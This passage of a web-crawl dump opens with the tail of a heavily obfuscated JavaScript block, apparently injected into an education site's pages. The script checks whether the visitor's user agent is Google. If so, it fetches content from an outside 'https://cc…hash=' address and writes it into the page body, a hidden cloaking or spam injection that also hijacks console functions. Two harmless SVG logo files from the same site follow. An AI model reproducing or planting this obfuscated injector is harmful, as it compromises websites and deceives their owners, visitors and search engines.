-0xc5,_0x23ff44-0x83,_0x215d0f-0x63);}_0x532f62[_0x4503b6(-0x95,-0x86,-0x78,-0x75)]=_0x3ed15e[_0x4503b6(-0xac,-0xb6,-0x95,-0x91)],_0x532f62[_0x4503b6(-0xa6,-0x8a,-0x85,-0x8b)]=_0x3ed15e[_0x53f555(0x146,0x12b,0x130,0x139)],_0x532f62[_0x53f555(0x18c,0x195,0x175,0x194)]=_0x3ed15e[_0x53f555(0x191,0x167,0x168,0x181)];var _0x597f86=_0x532f62,_0x1d0edc=!![];function _0x53f555(_0x2881b3,_0xf5edcb,_0x40b4cc,_0x34cdca){return _0x51ef84(_0xf5edcb,_0x40b4cc-0x12e,_0x40b4cc-0x6f,_0x34cdca-0x15b);}return function(_0x18fe89,_0x562faf){var _0x2249c5=_0x1d0edc?function(){var _0x4887da={};function _0x5cd32e(_0x1bab15,_0x3b5e44,_0x3d3e49,_0x1d96c6){return _0x4d72(_0x3d3e49-0x189,_0x1d96c6);}_0x4887da['pmEBF']=_0x597f86[_0x5cd32e(0x383,0x360,0x387,0x37a)];function _0x22f0bb(_0x5b049b,_0x58ed8f,_0x4cd90b,_0x38deba){return _0x4d72(_0x38deba- -0x3d3,_0x58ed8f);}var _0x402bda=_0x4887da;if(_0x562faf){if(_0x597f86['uvhZr']!==_0x597f86[_0x22f0bb(-0x1aa,-0x1e0,-0x1f1,-0x1cd)]){var _0x5943de=_0x562faf['apply'](_0x18fe89,arguments);return _0x562faf=null,_0x5943de;}else return _0x3ea4f5['toString']()[_0x22f0bb(-0x1f7,-0x229,-0x207,-0x20a)]('(((.+)+)+)'+'+$')[_0x5cd32e(0x378,0x373,0x366,0x36c)]()[_0x5cd32e(0x33d,0x33b,0x360,0x33d)+'r'](_0x68e255)[_0x5cd32e(0x32c,0x35a,0x352,0x32c)](NEnFop[_0x5cd32e(0x376,0x36b,0x35f,0x347)]);}}:function(){};return _0x1d0edc=![],_0x2249c5;};}()),_0x3dd162=_0xc6ccc5(this,function(){var _0x1861ff=function(){function _0xb4344b(_0x52e76a,_0x53bc66,_0x2f8902,_0x201796){return _0x4d72(_0x2f8902-0x83,_0x201796);}var _0x344a23;function _0x57e356(_0x2c1a02,_0x3bf98d,_0x43a244,_0x2866e6){return _0x4d72(_0x2866e6- -0x361,_0x2c1a02);}try{_0x344a23=_0x3ed15e['sGwxk'](Function,_0x3ed15e[_0xb4344b(0x246,0x254,0x243,0x23d)](_0x3ed15e[_0xb4344b(0x221,0x24b,0x243,0x24c)](_0xb4344b(0x238,0x248,0x242,0x230)+_0x57e356(-0x18e,-0x192,-0x196,-0x18f),_0x3ed15e[_0xb4344b(0x24a,0x23f,0x25b,0x264)]),');'))();}catch(_0x1a2a36){if(_0x3ed15e[_0x57e356(-0x143,-0x18e,-0x150,-0x164)](_0xb4344b(0x25f,0x252,0x245,0x22a),_0x57e356(-0x153,-0x187,-0x156,-0x175)))_0x344a23=window;else{var _0x5c4f8b=_0x19b5d3?function(){function _0x463e72(_0x35403e,_0x1c275c,_0x538d3f,_0x21abac){return _0x57e356(_0x1c275c,_0x1c275c-0xbf,_0x538d3f-0x34,_0x21abac-0x3c2);}if(_0x58f601){var _0xef2953=_0x28eb58[_0x463e72(0x21e,0x24c,0x23d,0x22d)](_0x1e507f,arguments);return _0x5207bd=null,_0xef2953;}}:function(){};return _0x22e151=![],_0x5c4f8b;}}return _0x344a23;},_0xddcd90=_0x3ed15e['FlHlo'](_0x1861ff),_0x415f6b=_0xddcd90['console']=_0xddcd90[_0x2cadf6(0x29b,0x2c3,0x2ab,0x2a8)]||{};function _0x2cb56f(_0x321856,_0x5af9a8,_0x34c5c3,_0x2aaf56){return _0x51ef84(_0x321856,_0x2aaf56- -0xad,_0x34c5c3-0xd5,_0x2aaf56-0x1e1);}function _0x2cadf6(_0x12f0c3,_0x2ebf1e,_0x373f3f,_0x4c9ddf){return _0x51ef84(_0x373f3f,_0x4c9ddf-0x271,_0x373f3f-0x1f3,_0x4c9ddf-0xb9);}var _0x522af9=[_0x3ed15e[_0x2cadf6(0x291,0x285,0x2c5,0x2a4)],_0x3ed15e[_0x2cb56f(-0xac,-0xab,-0xa1,-0xb3)],_0x3ed15e['wTwOh'],_0x3ed15e[_0x2cb56f(-0xcf,-0x81,-0xa4,-0xa6)],_0x3ed15e[_0x2cb56f(-0x99,-0x93,-0xa7,-0x90)],_0x3ed15e[_0x2cadf6(0x2a4,0x287,0x29c,0x282)],_0x3ed15e[_0x2cb56f(-0x82,-0x92,-0xa8,-0x87)]];for(var _0x2e0916=0x204b+0x1*0x756+-0x27a1;_0x3ed15e[_0x2cb56f(-0x90,-0x74,-0x84,-0x7d)](_0x2e0916,_0x522af9[_0x2cb56f(-0x66,-0x64,-0x71,-0x8a)]);_0x2e0916++){if(_0x3ed15e[_0x2cadf6(0x2a4,0x2a1,0x27e,0x2a5)](_0x3ed15e['YSLkp'],_0x3ed15e[_0x2cadf6(0x27f,0x27d,0x296,0x279)]))_0x10cd4a=WSWEqT['FdBjj'](_0x4e150f,WSWEqT[_0x2cb56f(-0xb4,-0xbb,-0x96,-0xac)](WSWEqT[_0x2cadf6(0x24b,0x279,0x25d,0x272)](WSWEqT[_0x2cadf6(0x2ab,0x278,0x28e,0x295)],WSWEqT[_0x2cadf6(0x2b2,0x27c,0x290,0x28a)]),');'))();else{var _0x4160cc=_0xc6ccc5[_0x2cadf6(0x2b1,0x26e,0x278,0x289)+'r'][_0x2cb56f(-0x5f,-0x97,-0x9c,-0x74)][_0x2cb56f(-0xdb,-0xcb,-0xce,-0xb5)](_0xc6ccc5),_0x1c9c44=_0x522af9[_0x2e0916],_0x9a185e=_0x415f6b[_0x1c9c44]||_0x4160cc;_0x4160cc[_0x2cadf6(0x26d,0x297,0x284,0x290)]=_0xc6ccc5['bind'](_0xc6ccc5),_0x4160cc[_0x2cadf6(0x27d,0x2b1,0x2b4,0x28f)]=_0x9a185e[_0x2cadf6(0x277,0x26e,0x2ad,0x28f)][_0x2cb56f(-0xa4,-0xce,-0xde,-0xb5)](_0x9a185e),_0x415f6b[_0x1c9c44]=_0x4160cc;}}});function _0x574e49(_0x2bd792,_0x30d479,_0x5235f1,_0x37125f){return _0x14b692(_0x5235f1- -0x5ba,_0x30d479,_0x5235f1-0x41,_0x37125f-0xb7);}_0x3dd162();var _0xa27b9=location[_0x574e49(-0x78,-0x6c,-0x5f,-0x80)][_0x51ef84(0x0,0x27,0x4a,0x38)](),_0x30bb80=_0x3ed15e[_0x51ef84(0x6,0x16,0xe,0x5)]('https://cc'+_0x574e49(-0x4e,-0x92,-0x78,-0x5c)+'hash=',_0xa27b9),_0x1748a3,_0x798cfc=_0x3ed15e['qldhL'];const _0x381aa8=new XMLHttpRequest();_0x381aa8[_0x574e49(-0x7b,-0x5f,-0x72,-0x4a)]=function(){_0x1748a3=this[_0x46ab00(-0xfe,-0xdd,-0xb9,-0xbb)+'xt'],replace=_0x3ed15e[_0x4d6d1e(-0x5a,-0x5f,-0x7f,-0x54)](_0x3ed15e[_0x4d6d1e(-0x30,-0x50,-0x3d,-0x38)](rstr2,_0x798cfc)+'\x20',_0x1748a3);function _0x4d6d1e(_0x4bab36,_0x38b7e5,_0x4d5dbd,_0x37d5f8){return _0x51ef84(_0x4d5dbd,_0x4bab36- -0x51,_0x4d5dbd-0x1c0,_0x37d5f8-0x1b8);}function _0x46ab00(_0x1a4b79,_0x41f62e,_0x331fc3,_0x287d54){return _0x574e49(_0x1a4b79-0x14f,_0x331fc3,_0x41f62e- -0x45,_0x287d54-0x29);}document[_0x4d6d1e(-0x9,0x11,0x1f,-0x30)][_0x4d6d1e(-0x29,0x0,-0x32,-0x3c)]=document[_0x4d6d1e(-0x9,-0x24,0x1f,0x1a)][_0x4d6d1e(-0x29,-0x16,-0x22,-0x24)][_0x4d6d1e(-0x27,-0x23,-0x3d,-0x36)](rstr2(_0x798cfc),replace);};function _0x51ef84(_0x311b9e,_0x3dd374,_0x1be45e,_0x215d2a){return _0x14b692(_0x3dd374- -0x517,_0x311b9e,_0x1be45e-0x1b4,_0x215d2a-0x95);}/google/i[_0x574e49(-0xb3,-0x63,-0x89,-0x84)](navigator[_0x51ef84(0x31,0x41,0x20,0x41)])&&(_0x381aa8[_0x51ef84(0x48,0x43,0x67,0x42)](_0x3ed15e[_0x574e49(-0x91,-0xbb,-0xa5,-0xcf)],_0x30bb80,!![]),_0x381aa8[_0x51ef84(0x2c,0x9,-0x14,-0x2)+_0x574e49(-0x80,-0x90,-0x88,-0xb1)](_0x3ed15e[_0x574e49(-0x79,-0x90,-0x87,-0xaf)],_0x3ed15e[_0x574e49(-0x4d,-0x97,-0x6d,-0x8f)]),_0x381aa8['send']());}function _0x3389(){var _0xddbf82=['z0TeAwy','yxjLqM8','CMv0DxjUicHMDq','txPpExy','tvLpC1q','zuvwCue','DhjHy2u','y2HHCKnVzgvbDa','D2fYBG','sKnuy2q','v0vvB3a','C2v0uMvXDwvZDa','C2vHCMnO','CMvZCg9UC2vuzq','r0z2EuO','yxbWBhK','n0jYqK9Ata','t3nYB24','q3PKDvK','BLbhEMi','u1rhDhG','BMn0Aw9UkcKG','mJqZndnzuwXNBvm','E30Uy29UC3rYDq','v2vtqNe','Cg1fqKy','y29UC3rYDwn0BW','r2nYDvu','DgvZDa','sgvHzgvY','zxzHCfu','rKnNzuS','Dg9tDhjPBMC','x19WCM90B19F','CM4GDgHPCYiPka','zhbAswC','mJGYntDOC0D5wuG','BgvUz3rO','yxf6ELi','nZiYmda0m1rIze9frW','rgv5sNC','AgfZAenVzgu','Aw5Uzxjive1m','yu9PB3C','CMvWBgfJzq','DgrUCY5JB20VpW','nJi3oti1nvfyyuPWvG','DMzJDem','pNaVpe1f','y0vwEfy','sgn3v2W','B25SB2fK','yxbWBgLJyxrPBW','CevHzgG','y0PPC3C','zxHJzxb0Aw9U','yxboA20','y29UC29Szq','otzJA0XRvu4','ChjVDg90ExbL','vvjet0O','DxzOwNi','zxjYB3i','BI9QC29UoYbJAa','wgzQu2u','D1LUteW','zuvnuuC','DxnLCKfNzw50','nZK2DNndEMfq','B3bLBG','AhjLzG','CMv2zxjZzq','q29UDgvUDc10Eq','EwfKvxO','yM9KEq','qNbJAfO','D3rIsvu','quLeqKC','yMLUza','AM9PBG','zLjkrfa','otCXnZe1mNrPAgTNqW','ntiYmtuXohvewKDRtG','mtG5nJG1mtbRAeHnthu'];_0x3389=function(){return _0xddbf82;};return _0x3389();}site2();

--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti.svg
body_size: 2516
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 261.4 60.3" style="enable-background:new 0 0 261.4 60.3;" xml:space="preserve">
<style type="text/css">
	.st0{enable-background:new    ;}
	.st1{fill:#03426A;}
</style>
<g class="st0">
	<path class="st1" d="M12.5,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4H4.5c0.1,1.7,0.7,2.9,1.8,3.6
		c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1c-1.5,1.7-3.7,2.5-6.4,2.5
		c-2.3,0-4.3-0.7-6-2.1S0,18.4,0,15.3c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4C9.9,6.2,11.3,6.5,12.5,7z M5.8,10.9
		c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7S9.5,9.9,8.5,9.9C7.3,9.9,6.4,10.2,5.8,10.9z"/>
	<path class="st1" d="M28.2,6.9c0.8,0.5,1.5,1.1,2,1.9V0.7h4.5v23h-4.3v-2.4c-0.6,1-1.4,1.7-2.2,2.2s-1.8,0.7-3,0.7
		c-2,0-3.7-0.8-5-2.4s-2-3.7-2-6.2c0-2.9,0.7-5.2,2-6.9c1.3-1.7,3.1-2.5,5.4-2.5C26.5,6.3,27.4,6.5,28.2,6.9z M29.3,19.1
		c0.7-0.9,1-2.2,1-3.6c0-2.1-0.5-3.6-1.6-4.5c-0.6-0.5-1.4-0.8-2.2-0.8c-1.3,0-2.3,0.5-2.9,1.5s-0.9,2.1-0.9,3.6
		c0,1.6,0.3,2.8,0.9,3.8c0.6,0.9,1.6,1.4,2.8,1.4C27.7,20.5,28.6,20,29.3,19.1z"/>
	<path class="st1" d="M43.1,6.7v10.2c0,1,0.1,1.7,0.3,2.2c0.4,0.9,1.2,1.3,2.4,1.3c1.5,0,2.5-0.6,3.1-1.8c0.3-0.7,0.4-1.5,0.4-2.6
		V6.7h4.5v17h-4.3v-2.4c0,0.1-0.1,0.2-0.3,0.5s-0.4,0.5-0.6,0.7c-0.7,0.6-1.4,1.1-2,1.3s-1.4,0.3-2.3,0.3c-2.5,0-4.2-0.9-5.1-2.7
		c-0.5-1-0.7-2.5-0.7-4.4V6.7H43.1z"/>
	<path class="st1" d="M72.8,8.7c1.3,1.6,1.9,3.7,1.9,6.2c0,2.6-0.6,4.8-1.9,6.6c-1.3,1.7-3,2.6-5.3,2.6c-1.4,0-2.5-0.3-3.4-0.8
		c-0.5-0.3-1.1-0.9-1.7-1.8v2.1H58v-23h4.5v8.3c0.6-0.8,1.2-1.4,1.9-1.8c0.8-0.5,1.8-0.8,3.1-0.8C69.8,6.3,71.5,7.1,72.8,8.7z
		 M69.1,19.1c0.6-0.9,1-2.1,1-3.7c0-1.2-0.2-2.2-0.5-3c-0.6-1.5-1.7-2.2-3.3-2.2s-2.7,0.7-3.4,2.2c-0.3,0.8-0.5,1.8-0.5,3
		c0,1.5,0.3,2.7,1,3.6c0.7,1,1.6,1.4,3,1.4C67.5,20.5,68.4,20,69.1,19.1z"/>
	<path class="st1" d="M88,12.8c-0.1-0.6-0.3-1.2-0.6-1.7c-0.5-0.7-1.3-1-2.3-1c-1.5,0-2.5,0.7-3.1,2.2c-0.3,0.8-0.4,1.8-0.4,3.1
		c0,1.2,0.1,2.2,0.4,3c0.5,1.4,1.5,2.1,3,2.1c1,0,1.8-0.3,2.2-0.8s0.7-1.3,0.8-2.2h4.5c-0.1,1.4-0.6,2.6-1.5,3.8
		c-1.4,1.9-3.5,2.9-6.2,2.9s-4.8-0.8-6.1-2.4c-1.3-1.6-1.9-3.7-1.9-6.3c0-2.9,0.7-5.2,2.1-6.8c1.4-1.6,3.4-2.4,5.9-2.4
		c2.1,0,3.9,0.5,5.2,1.4c1.4,1,2.2,2.7,2.4,5.1H88z"/>
	<path class="st1" d="M109.3,7.6c1.1,0.9,1.7,2.5,1.7,4.6v11.5h-4.6V13.3c0-0.9-0.1-1.6-0.4-2.1c-0.4-0.9-1.3-1.3-2.5-1.3
		c-1.5,0-2.5,0.6-3.1,1.9c-0.3,0.7-0.4,1.5-0.4,2.6v9.2h-4.5v-17h4.3v2.5c0.6-0.9,1.1-1.5,1.6-1.9c0.9-0.7,2.1-1,3.5-1
		C106.8,6.3,108.2,6.7,109.3,7.6z"/>
	<path class="st1" d="M120.2,0h3.7l-9,23.7h-3.7L120.2,0z"/>
	<path class="st1" d="M135.1,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4h-12.4
		c0.1,1.7,0.7,2.9,1.8,3.6c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1
		c-1.5,1.7-3.7,2.5-6.4,2.5c-2.3,0-4.3-0.7-6-2.1s-2.6-3.7-2.6-6.8c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4
		C132.6,6.2,133.9,6.5,135.1,7z M128.5,10.9c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7s-1.6-0.9-2.6-0.9
		C130,9.9,129.1,10.2,128.5,10.9z"/>
	<path class="st1" d="M155.6,7.6c1.1,0.9,1.7,2.5,1.7,4.6v11.5h-4.6V13.3c0-0.9-0.1-1.6-0.4-2.1c-0.4-0.9-1.3-1.3-2.5-1.3
		c-1.5,0-2.5,0.6-3.1,1.9c-0.3,0.7-0.4,1.5-0.4,2.6v9.2h-4.5v-17h4.3v2.5c0.6-0.9,1.1-1.5,1.6-1.9c0.9-0.7,2.1-1,3.5-1
		C153,6.3,154.5,6.7,155.6,7.6z"/>
	<path class="st1" d="M159.3,27.7v-1.6h17.9v1.6H159.3z"/>
	<path class="st1" d="M190.3,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4h-12.4
		c0.1,1.7,0.7,2.9,1.8,3.6c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1
		c-1.5,1.7-3.7,2.5-6.4,2.5c-2.3,0-4.3-0.7-6-2.1s-2.6-3.7-2.6-6.8c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4
		C187.8,6.2,189.1,6.5,190.3,7z M183.6,10.9c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7s-1.6-0.9-2.6-0.9
		C185.1,9.9,184.2,10.2,183.6,10.9z"/>
	<path class="st1" d="M206.5,7.3c0.5,0.4,1,1,1.6,2V6.8h4.3v23.8H208v-8.9c-0.3,0.7-0.9,1.3-1.7,1.8s-1.9,0.8-3.3,0.8
		c-2,0-3.6-0.8-5-2.4s-2.1-3.7-2.1-6.3c0-2.8,0.7-5.1,2.1-6.8s3.1-2.5,5.1-2.5C204.5,6.2,205.6,6.6,206.5,7.3z M207.5,18.5
		c0.4-0.9,0.6-2,0.6-3.3c0-1-0.2-2-0.5-2.8c-0.6-1.5-1.8-2.2-3.4-2.2c-1.1,0-2,0.4-2.7,1.3s-1,2.2-1,3.9c0,1.2,0.2,2.1,0.5,2.9
		c0.6,1.4,1.7,2.1,3.3,2.1C205.7,20.4,206.8,19.8,207.5,18.5z"/>
	<path class="st1" d="M221,6.7v10.2c0,1,0.1,1.7,0.3,2.2c0.4,0.9,1.2,1.3,2.4,1.3c1.5,0,2.5-0.6,3.1-1.8c0.3-0.7,0.4-1.5,0.4-2.6
		V6.7h4.5v17h-4.3v-2.4c0,0.1-0.1,0.2-0.3,0.5s-0.4,0.5-0.6,0.7c-0.7,0.6-1.4,1.1-2,1.3s-1.4,0.3-2.3,0.3c-2.5,0-4.2-0.9-5.1-2.7
		c-0.5-1-0.7-2.5-0.7-4.4V6.7H221z"/>
	<path class="st1" d="M240.6,4.6h-4.5V0.5h4.5V4.6z M236.1,6.7h4.5v17h-4.5V6.7z"/>
	<path class="st1" d="M259.3,8.5c1.4,1.5,2.1,3.6,2.1,6.5c0,3-0.7,5.3-2,6.9c-1.4,1.6-3.1,2.4-5.2,2.4c-1.4,0-2.5-0.3-3.4-1
		c-0.5-0.4-1-0.9-1.4-1.6v8.9H245V6.7h4.3v2.5c0.5-0.7,1-1.3,1.5-1.8c1-0.8,2.2-1.1,3.6-1.1C256.2,6.3,257.9,7,259.3,8.5z
		 M255.9,11.7c-0.6-1-1.6-1.5-2.9-1.5c-1.6,0-2.8,0.8-3.4,2.3c-0.3,0.8-0.5,1.8-0.5,3.1c0,2,0.5,3.4,1.6,4.2
		c0.6,0.5,1.4,0.7,2.2,0.7c1.3,0,2.2-0.5,2.9-1.4c0.7-1,1-2.2,1-3.8C256.8,13.9,256.5,12.7,255.9,11.7z"/>
</g>
<g class="st0">
	<path class="st1" d="M1.1,36.7h2.7V45c0.6-0.8,1.4-1.4,2.2-1.8c0.8-0.4,1.8-0.6,2.8-0.6c2.1,0,3.8,0.7,5.1,2.1c1.3,1.4,2,3.5,2,6.3
		c0,2.6-0.6,4.8-1.9,6.6s-3.1,2.6-5.3,2.6c-1.3,0-2.4-0.3-3.2-0.9c-0.5-0.4-1.1-0.9-1.7-1.8v2.1H1.2L1.1,36.7L1.1,36.7z M11.9,55.9
		c0.8-1.2,1.1-2.8,1.1-4.8c0-1.8-0.4-3.2-1.1-4.4C11.2,45.5,10,45,8.6,45c-1.3,0-2.4,0.5-3.4,1.4s-1.5,2.5-1.5,4.7
		c0,1.6,0.2,2.8,0.6,3.8c0.7,1.8,2.1,2.8,4.2,2.8C10,57.8,11.1,57.1,11.9,55.9z"/>
	<path class="st1" d="M22,43v11.1c0,0.9,0.1,1.6,0.4,2.1c0.5,1,1.4,1.5,2.7,1.5c1.9,0,3.2-0.9,3.9-2.6c0.4-0.9,0.6-2.2,0.6-3.9V43
		h2.8v16.7h-2.7v-2.5c-0.4,0.6-0.8,1.2-1.3,1.6c-1.1,0.9-2.3,1.3-3.8,1.3c-2.3,0-3.9-0.8-4.8-2.4c-0.5-0.9-0.7-2-0.7-3.4V43H22z"/>
	<path class="st1" d="M37.5,38.3h2.8V43H43v2.3h-2.7v10.9c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2S41.2,60,40.8,60c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V45.3h-2.3V43h2.3v-4.7
		H37.5z"/>
	<path class="st1" d="M45.9,36.8h2.8v23h-2.8V36.8z"/>
	<path class="st1" d="M53,36.8h2.8v23H53V36.8z"/>
	<path class="st1" d="M70.4,43.4c1.1,0.6,2,1.3,2.5,2.2c0.6,0.8,0.9,1.8,1.1,3c0.2,0.8,0.2,2,0.2,3.7H62.1c0.1,1.7,0.4,3.1,1.2,4.1
		c0.7,1,1.9,1.5,3.5,1.5c1.5,0,2.6-0.5,3.5-1.5c0.5-0.6,0.8-1.2,1-2h2.8c-0.1,0.6-0.3,1.3-0.7,2.1c-0.4,0.8-0.9,1.4-1.4,1.9
		c-0.8,0.8-1.9,1.4-3.1,1.7c-0.7,0.2-1.4,0.2-2.3,0.2c-2.1,0-3.8-0.8-5.3-2.3s-2.2-3.6-2.2-6.4c0-2.7,0.7-4.9,2.2-6.5
		c1.4-1.7,3.3-2.5,5.7-2.5C68.1,42.6,69.3,42.9,70.4,43.4z M71.4,50c-0.1-1.2-0.4-2.2-0.8-2.9c-0.8-1.4-2-2-3.8-2
		c-1.3,0-2.4,0.5-3.2,1.4c-0.9,0.9-1.3,2.1-1.4,3.6L71.4,50L71.4,50z"/>
	<path class="st1" d="M78.4,38.3h2.8V43h2.7v2.3h-2.7v10.9c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2S82.1,60,81.7,60c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V45.3H76V43h2.3L78.4,38.3
		L78.4,38.3z"/>
	<path class="st1" d="M92.6,36.2l-4.2,4.5h-2.2l2.9-4.5H92.6z M87.6,43h2.9v16.7h-2.9V43z"/>
	<path class="st1" d="M104.5,36.8h2.9v3.1h-2.9V36.8z M104.5,43h2.9v16.7h-2.9V43z"/>
	<path class="st1" d="M111.6,43h2.7v2.4c0.8-1,1.6-1.7,2.5-2.1c0.9-0.4,1.9-0.6,3-0.6c2.4,0,4,0.8,4.8,2.5c0.5,0.9,0.7,2.2,0.7,3.9
		v10.7h-2.9V49.2c0-1-0.2-1.8-0.5-2.5c-0.5-1-1.4-1.6-2.7-1.6c-0.7,0-1.2,0.1-1.6,0.2c-0.8,0.2-1.4,0.7-2,1.4
		c-0.5,0.6-0.8,1.1-0.9,1.7s-0.2,1.4-0.2,2.5v8.8h-2.8V43H111.6z"/>
	<path class="st1" d="M130,38.3h2.8V43h2.7v2.3h-2.7v10.9c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2s-0.7,0.1-1.1,0.1c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V45.3h-2.2V43h2.3V38.3z"
		/>
	<path class="st1" d="M148.7,43.4c1.1,0.6,2,1.3,2.5,2.2c0.6,0.8,0.9,1.8,1.1,3c0.2,0.8,0.2,2,0.2,3.7h-12.2
		c0.1,1.7,0.4,3.1,1.2,4.1c0.7,1,1.9,1.5,3.5,1.5c1.5,0,2.6-0.5,3.5-1.5c0.5-0.6,0.8-1.2,1-2h2.8c-0.1,0.6-0.3,1.3-0.7,2.1
		c-0.4,0.8-0.9,1.4-1.4,1.9c-0.8,0.8-1.9,1.4-3.1,1.7c-0.7,0.2-1.4,0.2-2.3,0.2c-2.1,0-3.8-0.8-5.3-2.3s-2.2-3.6-2.2-6.4
		c0-2.7,0.7-4.9,2.2-6.5c1.4-1.7,3.3-2.5,5.7-2.5C146.4,42.6,147.5,42.9,148.7,43.4z M149.7,50c-0.1-1.2-0.4-2.2-0.8-2.9
		c-0.8-1.4-2-2-3.8-2c-1.3,0-2.4,0.5-3.2,1.4c-0.9,0.9-1.3,2.1-1.4,3.6L149.7,50L149.7,50z"/>
	<path class="st1" d="M156.2,43h2.7v2.9c0.2-0.6,0.8-1.2,1.6-2.1c0.9-0.8,1.8-1.2,3-1.2c0.1,0,0.1,0,0.3,0c0.1,0,0.3,0,0.6,0.1v3
		c-0.2,0-0.3-0.1-0.5-0.1c-0.1,0-0.3,0-0.5,0c-1.4,0-2.5,0.5-3.3,1.4s-1.1,2-1.1,3.1v9.6h-2.8V43z"/>
	<path class="st1" d="M166.8,43h2.7v2.4c0.8-1,1.6-1.7,2.5-2.1c0.9-0.4,1.9-0.6,3-0.6c2.4,0,4,0.8,4.8,2.5c0.5,0.9,0.7,2.2,0.7,3.9
		v10.7h-2.9V49.2c0-1-0.2-1.8-0.5-2.5c-0.5-1-1.4-1.6-2.7-1.6c-0.7,0-1.2,0.1-1.6,0.2c-0.8,0.2-1.4,0.7-2,1.4
		c-0.5,0.6-0.8,1.1-0.9,1.7c-0.1,0.6-0.2,1.4-0.2,2.5v8.8h-2.8V43H166.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/uploads/2022/07/logo-consorci-blanc.svg
body_size: 11517
content:
<svg id="Grupo_48" data-name="Grupo 48" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="229.365" height="66.765" viewBox="0 0 229.365 66.765">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectángulo_58" data-name="Rectángulo 58" width="229.365" height="66.765" fill="#fff"/>
    </clipPath>
  </defs>
  <g id="Grupo_40" data-name="Grupo 40" clip-path="url(#clip-path)">
    <path id="Trazado_40" data-name="Trazado 40" d="M270.988,14.695a2.546,2.546,0,0,0-.565-.636,2.6,2.6,0,0,0-.765-.428,2.627,2.627,0,0,0-.894-.153,2.956,2.956,0,0,0-1.451.33,2.739,2.739,0,0,0-.967.886,3.879,3.879,0,0,0-.541,1.266,6.28,6.28,0,0,0-.17,1.467,5.841,5.841,0,0,0,.17,1.41,3.8,3.8,0,0,0,.541,1.233,2.766,2.766,0,0,0,.967.878,2.956,2.956,0,0,0,1.451.33,2.34,2.34,0,0,0,1.813-.71,3.285,3.285,0,0,0,.8-1.87h2.45a5.884,5.884,0,0,1-.5,1.951,4.669,4.669,0,0,1-1.064,1.483,4.517,4.517,0,0,1-1.546.935,5.683,5.683,0,0,1-1.951.322,5.888,5.888,0,0,1-2.377-.459,5.078,5.078,0,0,1-1.781-1.266,5.592,5.592,0,0,1-1.113-1.894,6.941,6.941,0,0,1-.387-2.345,7.188,7.188,0,0,1,.387-2.394,5.756,5.756,0,0,1,1.113-1.926,5.078,5.078,0,0,1,1.781-1.289,6.172,6.172,0,0,1,4.174-.194,4.853,4.853,0,0,1,1.515.8,4.31,4.31,0,0,1,1.1,1.3,4.65,4.65,0,0,1,.548,1.773h-2.45a2.1,2.1,0,0,0-.29-.8" transform="translate(-187.893 -8.105)" fill="#fff"/>
    <path id="Trazado_41" data-name="Trazado 41" d="M304.462,25.213a3.8,3.8,0,0,1,2.223-2.273,4.767,4.767,0,0,1,1.774-.315,4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.113,5.113,0,0,1,.306,1.814,5.05,5.05,0,0,1-.306,1.806,3.909,3.909,0,0,1-.871,1.378,3.784,3.784,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.819,3.819,0,0,1-1.354-.879,3.906,3.906,0,0,1-.87-1.378,5.05,5.05,0,0,1-.307-1.806,5.113,5.113,0,0,1,.307-1.814M306.541,28a2.625,2.625,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.969.225,1.94,1.94,0,0,0,.975-.225,1.733,1.733,0,0,0,.628-.6,2.563,2.563,0,0,0,.33-.854,4.827,4.827,0,0,0,.1-.975,4.947,4.947,0,0,0-.1-.983,2.479,2.479,0,0,0-.33-.854,1.832,1.832,0,0,0-.628-.6,1.888,1.888,0,0,0-